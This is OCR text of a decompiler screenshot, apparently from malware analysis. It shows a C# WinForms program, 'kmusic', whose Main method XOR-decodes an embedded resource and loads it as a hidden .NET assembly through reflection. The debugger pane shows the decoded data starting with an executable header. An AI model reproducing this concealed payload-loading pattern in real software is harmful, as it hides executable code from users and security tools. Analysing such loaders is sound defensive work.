 g)
Help
C#
Continue
Program
1 using System;
2 using System.Reflection;
3 using System.Runtime.CompilerServices;
4 using System.Windows.Forms;
5 using kmusic.Properties;
6
7 namespace kmusic
8 {
9 // Token: 0x02000006 RID: 6
10 internal static class Program
11 {
12 // Token: 0x06000016 RID: 22 RVA: 0x00002DB4 File Offset: 0x00000FB4
13 [STAThread]
14 private static void Main()
15 {
16 ApplicationConfiguration.Initialize();
17 byte[] data = Resources.data;
18 for (int i = 0; i < data.Length; i++)
19 {
20 byte[] array = data;
21 int num = i;
22 array[num] ^= 104;
23 }
24 Activator.CreateInstance(Assembly.Load(data).GetType("WinFormsLibrary1.Class1"), new object[]
25 {
26 Program.form1
27 });
28 Application.Run(Program.form1);
29 }
30
31 // Token: 0x04000012 RID: 18
32 [Nullable(1)]
33 private static Form1 form1 = new Form1();
34 }
35 }
36
Copy Ctrl+C
Copy Expression
Edit Value F2
Copy Value Ctrl+Shift+C
Add Watch
Make Object ID
Save...
Refresh
Show in Memory Window
Language
Select All Ctrl+A
Hexadecimal Display
Digit Separators
Collapse Parent
Expand Children
Collapse Children
Public Members
Show Namespaces
Show Intrinsic Type Keywords
Show Tokens
100 %
Locals
Name Value Type
data {byte[0x00002600]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte